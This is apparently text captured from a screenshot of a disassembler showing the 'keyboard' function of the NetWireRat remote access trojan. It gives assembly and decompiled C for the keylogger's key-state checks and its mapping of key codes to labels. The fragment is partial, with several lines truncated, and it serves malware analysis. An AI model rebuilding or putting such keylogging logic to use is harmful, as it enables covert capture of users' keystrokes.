 Listing: NetWireRat.exe
keyboard
0040fd55 55 PUSH EBP
0040fd56 89 e5 MOV EBP, ESP
0040fd58 56 PUSH ESI
0040fd59 53 PUSH EBX
0040fd5a 81 ec 70 ... SUB ESP, 0x170
0040fd60 8b 5d 08 MOV EBX, dword ptr [EBP + param
0040fd63 c7 04 24 ... MOV dword ptr [ESP]=>local_17c,
0040fd6a e8 81 2e ... CALL USER32.DLL::GetKeyState
0040fd6f 51 PUSH ECX
0040fd70 c7 04 24 ... MOV dword ptr [ESP]=>local_17c,
0040fd77 e8 74 2e ... CALL USER32.DLL::GetKeyState
0040fd7c 56 PUSH ESI
0040fd7d 8d b5 f8 ... LEA ESI=>local_10c, [EBP + 0xff
0040fd83 c7 04 24 ... MOV dword ptr [ESP]=>local_17c,
0040fd8a e8 61 2e ... CALL USER32.DLL::GetKeyState
0040fd8f 50 PUSH EAX
0040fd90 89 34 24 MOV dword ptr [ESP]=>local_17c,
0040fd93 e8 60 2e ... CALL USER32.DLL::GetKeyboardStat
0040fd98 83 fb 22 CMP EBX, 0x22
0040fd9b 50 PUSH EAX
0040fd9c 0f 84 36 ... JZ LAB_0040fed8
0040fda2 77 7f JA LAB_0040fe23
0040fda4 83 fb 11 CMP EBX, 0x11
0040fda7 77 31 JA LAB_0040fdda
0040fda9 83 fb 10 CMP EBX, 0x10
Decompile: keyboard - (NetWireRat.exe)
2 void __cdecl keyboard(uint param_1)
3
4 {
5 ushort uVar1;
6 DWORD DVar2;
7 UINT UVar3;
8 int iVar4;
9 BOOL BVar5;
10 char *pcVar6;
11 WORD local_14e;
12 CHAR local_14c [32];
13 char local_12c [32];
14 BYTE local_10c [256];
15
16 GetKeyState(0x14);
17 GetKeyState(0x91);
18 GetKeyState(0x90);
19 GetKeyboardState(local_10c);
20 if (param_1 == 0x22) {
21 pcVar6 = s_[Page_Down]_004146f2;
22 }
23 else if (param_1 < 0x23) {
24 if (param_1 < 0x12) {
25 if (0xf < param_1) {
26 return;
27 }